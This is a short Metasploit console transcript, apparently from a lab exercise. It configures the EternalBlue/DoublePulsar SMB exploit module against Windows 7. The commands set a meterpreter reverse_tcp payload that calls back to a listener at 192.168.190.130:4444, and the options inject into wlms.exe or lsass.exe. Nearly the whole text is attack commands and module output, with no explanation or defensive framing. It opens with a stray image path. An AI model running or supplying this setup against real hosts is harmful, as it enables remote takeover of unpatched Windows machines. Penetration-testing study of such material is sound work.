 msf6 exploit(windows/smb/ms17_010_eternalblue_32) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue_32):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.190.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf6 exploit(windows/smb/ms17_010_eternalblue_32) >